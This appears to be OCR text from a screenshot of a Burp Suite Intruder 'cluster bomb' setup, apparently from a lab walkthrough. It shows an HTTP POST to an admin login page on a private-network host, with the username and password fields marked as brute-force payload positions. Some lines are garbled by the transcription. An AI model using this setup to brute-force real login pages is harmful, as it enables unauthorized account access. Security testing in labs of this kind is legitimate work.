 Attack type: Cluster bomb
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.137.131:94
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTM
Gecko) Chrome/86.0.4240.193 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
,application/signed-exchange;v=b3;q=0.9
Referer: http://192.168.137.131:94/admin/login.php?act=login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=olludocgs08t72lsei86ldfdi4
Connection: close
admin_name=§admin§&admin_pwd=§123456§&submit=%B5%C7%C2%BC&act=do_